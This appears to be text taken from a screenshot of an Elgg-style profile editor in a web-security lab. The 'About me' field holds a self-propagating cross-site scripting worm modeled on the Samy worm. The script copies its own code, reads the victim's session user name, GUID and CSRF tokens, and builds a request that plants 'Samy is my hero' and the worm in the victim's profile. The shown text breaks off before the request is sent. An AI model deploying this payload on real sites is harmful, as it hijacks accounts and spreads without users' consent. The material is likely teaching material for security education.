 Display name
Samy
About me
Embed content Visual editor
<script id="worm">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero"+wormCode+"&accwsslevel[description]=2";
Public